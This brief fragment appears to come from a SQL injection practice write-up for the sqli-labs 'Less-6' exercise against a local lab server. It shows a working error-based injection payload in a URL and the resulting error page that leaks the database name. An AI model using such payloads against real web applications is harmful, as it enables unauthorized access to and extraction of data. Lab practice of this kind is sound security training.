 192.168.50.2:8888/Less-6/?id=1"or 1 group by concat_ws(0x7e,database(),floor(rand(0)*2)) having min(0)%23
Welcome Dhakkan
Duplicate entry 'security~1' for key 'group_key'
SQLI DUMB SERIES-6